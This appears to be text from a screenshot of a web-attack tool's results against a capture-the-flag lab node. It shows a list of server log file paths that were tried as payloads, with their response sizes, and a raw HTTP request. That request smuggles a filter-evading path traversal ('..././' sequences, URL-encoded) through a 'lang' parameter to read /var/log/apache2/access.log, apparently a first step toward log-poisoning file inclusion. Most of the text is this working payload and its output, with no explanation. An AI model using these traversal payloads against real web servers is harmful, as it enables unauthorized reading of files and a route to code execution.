 59 /var/log/apache2/access.log 200 18241
1 /Program Files/Apache Gr... 200 221
2 /Program Files/Apache Gr... 200 220
73 /var/log/ftplog/var/log/httpd... 200 211
83 /var/log/proftpd/var/www/lo... 200 211
44 /usr/local/etc/httpd/logs/a... 200 207
45 /usr/local/etc/httpd/logs/er... 200 206
34 /usr/local/apache2/logs/ac... 200 205
35 /usr/local/apache2/logs/ac... 200 205
41 /usr/local/cpanel/logs/lice... 200 205
Request Response
Raw Params Headers Hex
GET /?lang=..././..././..././..././..././..././.%2fvar%2flog%2fapache2%2faccess%2elog HTTP/1.1
Host: a1f1cba5-7b0f-48fc-b0c8-62ee0a0289b9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0